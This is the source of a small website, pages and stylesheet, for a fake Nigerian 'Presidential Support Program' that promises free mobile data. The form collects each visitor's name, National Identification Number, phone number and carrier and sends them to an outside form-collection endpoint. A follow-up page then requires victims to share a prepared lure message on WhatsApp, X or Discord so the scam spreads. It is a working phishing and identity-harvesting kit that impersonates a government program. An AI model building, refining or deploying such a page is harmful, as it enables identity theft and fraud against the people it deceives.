
<file: presidential-election/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Presidential Support Program</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>

    <header class="banner">
        <div class="overlay">
            <h1>Presidential Support Program</h1>
            <p>Supporting Citizens Across Nigeria</p>
        </div>
    </header>
    <br><br><br>

    <form id="giveawayForm" action="https://formspree.io/f/xwvzggyb" method="POST">

        <label for="name">NAME</label>
        <input type="text" name="name" id="name" placeholder="Enter your full name" required>

        <label for="nin">NIN</label>
        <input type="text" name="nin" id="nin" pattern="[0-9]{11}" maxlength="11" placeholder="12345678901" required>

        <label for="phone">PHONE NUMBER</label>
        <input type="tel" name="phone" id="phone" pattern="[0-9]{11}" maxlength="11" placeholder="08031234567" required>

        <label for="network">NETWORK</label>
        <select name="network" id="network" required>
            <option value="">Select Network</option>
            <option value="MTN">MTN</option>
            <option value="AIRTEL">AIRTEL</option>
            <option value="GLO">GLO</option>
            <option value="9MOBILE">9MOBILE</option>
        </select>

        <input type="submit" value="NEXT" id="submitBtn">

    </form>

    <script>
        const form = document.getElementById("giveawayForm");
        const submitBtn = document.getElementById("submitBtn");

        form.addEventListener("submit", async function (e) {
            e.preventDefault();

            submitBtn.value = "PLEASE WAIT...";
            submitBtn.disabled = true;

            const formData = new FormData(form);

            try {
                const response = await fetch(form.action, {
                    method: "POST",
                    body: formData,
                    headers: {
                        "Accept": "application/json"
                    }
                });

                if (response.ok) {
                    window.location.href = "verification.html";
                } else {
                    alert("Submission failed. Please try again.");
                    submitBtn.value = "NEXT";
                    submitBtn.disabled = false;
                }
            } catch (error) {
                alert("Network error. Please check your connection.");
                submitBtn.value = "NEXT";
                submitBtn.disabled = false;
            }
        });
    </script>

</body>

</html>
</file>

<file: presidential-election/verification.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verification Required</title>
    <link rel="stylesheet" href="styles.css">

    <style>
        .verification-card {
            width: 90%;
            max-width: 500px;
            background: #fff;
            margin: -60px auto 50px;
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
            text-align: center;
        }

        .verification-card h1 {
            color: #008751;
            margin-bottom: 15px;
            font-size: 2rem;
        }

        .verification-card p {
            color: #555;
            line-height: 1.7;
            margin-bottom: 15px;
        }

        .share-btn {
            width: 100%;
            padding: 15px;
            border: none;
            border-radius: 10px;
            background: #008751;
            color: #fff;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: .3s;
            margin-top: 15px;
        }

        .share-btn:hover {
            background: #006c40;
        }

        .share-options {
            display: none;
            margin-top: 20px;
        }

        .app-btn {
            display: block;
            width: 100%;
            text-decoration: none;
            padding: 14px;
            margin: 10px 0;
            background: #f4f6f8;
            border-radius: 10px;
            color: #333;
            font-weight: 600;
            border: 1px solid #ddd;
            transition: .3s;
        }

        .app-btn:hover {
            background: #e9ecef;
        }

        .note {
            margin-top: 20px;
            font-size: 14px;
            color: #777;
        }
    </style>
</head>

<body>

    <header class="banner"></header>

    <div class="title-section">
        <h1>🎉 GOOD NEWS!</h1>
        <h1>
            You are eligible to win 2.5GB of data
        </h1>
    </div>
    <br><br><br>

    <div class="verification-card">


        <p>
            Your application has been received successfully.
        </p>

        <p>Complete the final step below.</p>

        <p>
            To continue, please share this opportunity using any of the options below.
        </p>

        <button class="share-btn" onclick="showShareOptions()">
            SHARE NOW
        </button>

        <div class="share-options" id="shareOptions">

            <a class="app-btn" id="whatsappBtn" href="#" target="_blank">
                📱 Share on WhatsApp
            </a>

            <a class="app-btn" id="xBtn" href="#" target="_blank">
                ✖️ Share on X
            </a>

            <a class="app-btn" id="discordBtn" href="#" target="_blank">
                🎮 Share on Discord
            </a>

            <button class="share-btn" onclick="copyMessage()">
                📋 Copy Message
            </button>

        </div>

        <p class="note">
            After sharing, you may proceed with the verification process.
        </p>

    </div>

    <script>
        const websiteLink = "https://giveaway.qzz.io/presidential-election/";

        const message = `🎉 GOOD NEWS!

The Presidential Support Program is currently offering eligible participants a chance to receive 2.5GB of free data on any network.

To check your eligibility and participate in the program, click the link below:

${websiteLink}

✅ Available for MTN, Airtel, GLO, and 9Mobile users.

⏳ Participation is subject to eligibility verification and program requirements.

📢 Share this opportunity with friends and family so they can check their eligibility too.`;

        function showShareOptions() {
            document.getElementById("shareOptions").style.display = "block";
        }

        document.getElementById("whatsappBtn").href =
            "https://wa.me/?text=" + encodeURIComponent(message);

        document.getElementById("xBtn").href =
            "https://twitter.com/intent/tweet?text=" + encodeURIComponent(message);

        document.getElementById("discordBtn").href =
            "https://discord.com/channels/@me";

        function copyMessage() {
            navigator.clipboard.writeText(message);
            alert("Message copied successfully!");
        }
    </script>

</body>

</html>
</file>
<file: presidential-election/styles.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family: Arial, sans-serif;
}

body{
    background:#f4f6f8;
    min-height:100vh;
}

/* Header Image */
.banner{
    height:350px;
    background:url("images/banner.png") center/cover no-repeat;
    position:relative;
}

.overlay{
    position:absolute;
    inset:0;
    background:rgba(0,0,0,0.4);
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
    text-align:center;
    color:white;
    padding:20px;
}

.overlay h1{
    font-size:2.2rem;
    margin-bottom:10px;
}

.overlay p{
    font-size:1.1rem;
}
/* Form Card */
form{
    width:90%;
    max-width:500px;
    background:#fff;
    margin:-60px auto 50px;
    padding:30px;
    border-radius:15px;
    box-shadow:0 10px 30px rgba(0,0,0,0.1);
}

/* Labels */
label{
    display:block;
    margin-bottom:8px;
    font-weight:600;
    color:#333;
}

/* Inputs */
input,
select{
    width:100%;
    padding:14px;
    border:1px solid #ddd;
    border-radius:10px;
    font-size:16px;
    margin-bottom:20px;
    outline:none;
    transition:.3s;
}

input:focus,
select:focus{
    border-color:#008751;
    box-shadow:0 0 8px rgba(0,135,81,0.2);
}

/* Button */
input[type="submit"]{
    background:#008751;
    color:white;
    border:none;
    cursor:pointer;
    font-weight:bold;
    font-size:17px;
    transition:.3s;
}

input[type="submit"]:hover{
    background:#006c40;
    transform:translateY(-2px);
}

/* Mobile */
@media(max-width:768px){
    .banner{
        height:220px;
    }

    form{
        margin:-40px auto 30px;
        padding:20px;
    }
}

.title-section{
    text-align:center;
    padding:25px;
}

.title-section h1{
    color:#008751;
    font-size:2rem;
    margin-bottom:10px;
}

.title-section p{
    color:#666;
}
</file>
